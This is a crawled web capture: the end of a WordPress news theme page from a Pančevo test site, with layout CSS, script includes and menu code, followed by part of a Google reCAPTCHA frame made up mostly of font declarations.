  vertical-align: middle;
  flex-wrap: wrap;
  justify-content: center;
}
}
.ace_editor{
    min-height: 300px !important;
}
.td-code-editor-wrap .td-code-editor{
    min-height: 300px !important;
}
.ace_scroller{
    min-height: 300px !important; 
}
.ace_content{
    min-height: 300px !important;    
}
.page .td-main-content {
  padding: 20px 20px 20px 10px;
  background: #fff;
  margin-left: 10px;
  width: 65%;
  margin-bottom: 50px;
}
.page .entry-title,
.td-page-content h1{
    font-weight:700 !important;
}
.td-page-content a{
    color:#D33132;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-module-meta-info{
    display:none;
}
.td_module_4 .td-module-title a{
    color:#fff !important;
    padding:10px;
}
iframe.instagram-media,
.tagdiv-type iframe.instagram-media{
  width:500px !important; 
  max-width:500px !important;
text-align:center!important;
    margin:0 auto !important;
    display:inline-block;
}
.td-post-category{
    background:#6F0707;
    color: #fff;
letter-spacing: -.5px;
padding: .5em;
display: block;
height: 24px;
font-weight: 700;
line-height: 1.1em;
text-overflow: ellipsis;
text-transform: uppercase;
font-size: 13px;
}
.td-post-category:hover{
    background:#6F0707;
    
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
    .single figure{
        padding:0px;
        margin-bottom:10px !important;
        position:relative !important;
    }
    .single .tdi_45 figcaption {
        position:absolute;
  right: 10px;
  top: 10px;
}
.tdb_title {
  background: rgba(0,0,0,.61);
  padding:10px !important;
}
.single figcaption {
    margin:0 !important;
  position:absolute;
  right: 0;
  top: 0;
  color: #fff !important;
font-size: .7em !important;
background: rgba(0, 0, 0, 0.6);
padding: .2em .4em;
}
.td-post-featured-image {
  padding: 10px;
}
article {
  padding: 10px;
}
.td_module_mob_2 .td-module-thumb {
  height: 260px;
}
.entry-thumb {
  width: 100%;
  height: 260px;
}
.td-module-meta-info{
    display:block;
}
.td-footer-wrap .td-container, .td-footer-wrap .tdc-row, .td-footer-wrap .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.td-pb-row [class*=\"td-pb-span\"] {
  padding-right: 0!important;
  padding-left: 0!important;
}
.tdc-row .tdi_6_386 .td_module_wrap {
  padding-right: 0!important;
  padding-left: 0!important;
}
.td-stretch-content {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.mobile_block_1{
}
.home .mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: rgba(0,0,0,.7);
}
.home .mobile_block_1 .td-module-meta-info a{
color:#fff;
}
.mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: #fff;
}
.entry-title{
    
}
.tdi_12 .tdb-block-inner {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.tdi_12 .td_module_wrap{
  margin-left: 0px !important;
  margin-right: 0px !important;
  padding-left: 0;
  padding-right: 0;
}
.mobile_block_2 .td_module_wrap{
  padding: 5px !important;
}
.td-main-page-wrap {
  padding-top: 0px;
}
.mobile_block_2 .td-module-title a {
  font-size: 1.3em;
  line-height: 1.2em;
  font-weight: bold;
}
.mobile_block_3 .tdi_13 .td-module-container{
}
.tdi_13 .td-module-meta-info{
justify-content: start; 
}
.tdi_13 .entry-title {
  font-family: Nunito !important;
  font-size: 1.5em !important;
  font-weight: 700 !important;
}
.td-main-menu-logo img {
  max-width: 161px;
  height: auto;
}
.td-container, .tdc-row, .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;

}
.td-pb-row [class*=\"td-pb-span\"]{
      margin:0 !important;
}
.single-box{
    margin-left:0 !important;
}
.tdi_45 > .wpb_wrapper{
    padding:10px !important;
}
.blok_tri img {
  height: 80px !important;
}
.single .td-pb-span4 {
  width: 100%!important;
}
.td-block-span6 .td-module-thumb img {
  width: auto;
  height: auto;
  object-fit: cover;
}
.td-post-date{
    display:none;
}

.td_module_4 .td-module-title a {
  color: #000 !important;
  padding: 10px;
  background: #fff;
}
.td_module_6 .td-module-thumb {
  position: absolute;
  left: 10px;
}
.tdi_57{
margin-right: 10px !important;
margin-left: 10px !important;
}
.tdi_52 > .wpb_wrapper {
  width: auto;
  height: auto;
  padding: 0 10px;
}
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: \"Open Sans\";
  font-size: 12px;
  color: #000;
  padding: 5px 10px;
}
.tdb-breadcrumbs a{
     color: #000; 
}
.tdi_60 .tdb-block-inner {
  margin-left: 0px;
  margin-right: 0px;
}
.tdi_58 .tdb-block-inner {
  margin-left: 0;
  margin-right: 0;
}
.tdi_53 .td_module_wrap{
    padding-left: 10px;
padding-right: 10px;
}
.tdi_59 .td-module-meta-info{
    justify-content: start;
}
.tdi_59 .entry-title {
  line-height: 21px;
}
.tdi_57 .td_module_wrap {
  padding-left: 10px;
  padding-right: 10px;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 1;
  font-size: 32px;
}
/************search*******************/
.td-aj-search-results .entry-thumb{
    width: 90px;
height: 100px !important;
}
.td-aj-search-results .entry-title a {
  font-weight: 700;
}
.td-aj-search-results .item-details {
  margin: 0 0 0px 100px;
  min-height: 60px;
  padding-top: 2px;
}
.mobile_home_ad1 .tdi_57 {
  margin: 0 !important;
  padding: 0px 9px 0px 5px !important;
}
.mobile_block_3 .td-thumb-css {
  background-position: left !important;
}
.mobile_home_ad_bottom div {
  width: 100%;
  padding: 0 5px;
}
.mobile_ticker {
  margin: 0 !important;
  padding: 0px !important;
  box-shadow: inset 0 0 5px rgba(0,0,0,.6);
  display:none !important;
}
.mobile_ticker .td-trending-now-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  /*height: 45px;*/
}
.td-trending-now-display-area {
  top: 0 !important;
}
.mobile_ticker .td-module-title {
  width: 100%;
  height: 40px;
  overflow: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  padding: 0 10px;
}
.td-trending-now-title {
  line-height: 21px;
  padding: 11px !important;
  background:#6F0707;
}
.td-post-category{
    background:#6F0707;
}

.td-trending-now-wrapper:hover .td-trending-now-title {
    background:#6F0707 !important;
    opacity:0.6;
}
.mobile_menu_scroll .tdb-block-menu {
  width: 100%;
  overflow-x: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  overflow-y: hidden;
  display: inline-block;
  padding: 0 !important;
  margin: 0 !important;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
  display: inline-block;
  float: none !important;
}
.mobile_menu_scroll {
  width: 100%;
  margin: 0 !important;
  padding: 5px !important;
}
.mobile_menu_scroll .sub-menu {
  font-size: 14px;
  position: relative;
  top: -999em;
  background-color: #fff;
  z-index: 999999;
  white-space: nowrap;
  overflow-y: scroll;
}
.mobile_menu_scroll ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
  width: auto !important;
}
article{
    padding-top:0 !important;
}
.tdi_61 .td_module_wrap:nth-last-child(1) {
  padding: 0 10px !important;
}
.mobile_home_ad1 {
  margin: 0 -1px 0px -4px;
}
.pancevac_sidebar .item-details h3{
    margin-left: 15px;
}
/**********mobile menu fix*********************/
#tdi_53,
#tdi_49{
  position: relative;
  left: -10px;
  margin-right: -20px;
  overflow-y: auto !important;
  width: auto;
}
.fixed {
  position: fixed !important;
  margin-top: 0 !important;
  z-index: 9;
  top: 60px;
  width:100% !important;
}
.tdi_89 .td-image-container{
    height: 96px;
}
}
</style>

<script type="text/javascript">/*$=jQuery;
$(document).ready(function(){
        $(window).trigger('scroll');
        $(window).bind('scroll', function () {
            var pixels = 100; //number of pixels before modifying styles
            if ($(window).scrollTop() > pixels) {
                $('#tdi_49').addClass('fixed');
            } else {
                $('#tdi_49').removeClass('fixed');
            }
        }); 
});*/</script><script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_49'),
                        blockClass = '.tdi_49',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_71';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_71');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_78';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_78');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q&co=aHR0cDovL3Rlc3QucGFuY2V2YWMtb25saW5lLnJzOjgw&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=raqb75ea2poy
body_size: 48240
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
